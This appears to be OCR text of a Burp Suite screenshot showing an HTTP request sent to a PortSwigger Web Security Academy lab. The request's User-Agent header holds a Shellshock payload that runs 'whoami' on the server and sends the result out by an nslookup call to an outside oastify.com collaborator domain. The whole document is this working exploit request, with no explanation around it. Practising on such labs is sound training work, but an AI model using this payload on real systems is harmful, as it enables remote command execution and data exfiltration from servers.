 Request
Pretty Raw Hex
\n
1 GET /product?productId=4 HTTP/2
2 Host: 0af40089045d043882dff18200b8002e.web-security-academy.net
3 Cookie: session=nZng2Xd9bIwAWFpsRjoz4KrCWlDrxt7S
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: () { :; }; /usr/bin/nslookup $(whoami) . g6n6dl0qo73jlw2n8y8hgx6l8ce22r.oastify.com
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0af40089045d043882dff18200b8002e.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18